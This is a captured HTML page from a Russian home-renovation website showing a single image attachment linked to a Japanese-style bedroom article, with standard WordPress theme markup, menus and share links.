

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/spalnja-v-japonskom-stile-2/1-2721/
body_size: 94739
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_188447 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>1 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/spalnja-v-japonskom-stile-2/1-2721/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;1&raquo;" href="https://www.remontbp.com/spalnja-v-japonskom-stile-2/1-2721/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"2844e2eaa5","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=188447' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fspalnja-v-japonskom-stile-2%2F1-2721%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fspalnja-v-japonskom-stile-2%2F1-2721%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-188447 attachmentid-188447 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-188447 post-loop-1 post-parity-odd post-entry-last single-big post  post-188447 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/spalnja-v-japonskom-stile-2/1-2721/' rel='bookmark' title='Постоянная ссылка: 1'>1			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Май 18, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/spalnja-v-japonskom-stile-2/1-2721/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2023/05/1-7.jpg'><img width="600" height="400" src="https://www.remontbp.com/wp-content/uploads/2023/05/1-7-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/05/1-7-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/05/1-7-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/05/1-7-768x511.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/05/1-7-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/05/1-7-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/05/1-7-450x299.jpg 450w, https://www.remontbp.com/wp-content/uploads/2023/05/1-7.jpg 983w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/spalnja-v-japonskom-stile-2/1-2721/&amp;t=1' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=1&url=https://www.remontbp.com/?p=188447' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/spalnja-v-japonskom-stile-2/1-2721/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fspalnja-v-japonskom-stile-2%2F1-2721%2F&amp;description=1&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2023%2F05%2F1-7-705x469.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/spalnja-v-japonskom-stile-2/1-2721/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=1&amp;body=https://www.remontbp.com/spalnja-v-japonskom-stile-2/1-2721/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-05-18T21:13:51+00:00" >2023-05-18 21:13:51</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-05-18 21:13:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>1</span></span></span></article><div class='single-big'></div>


	        	
	        	
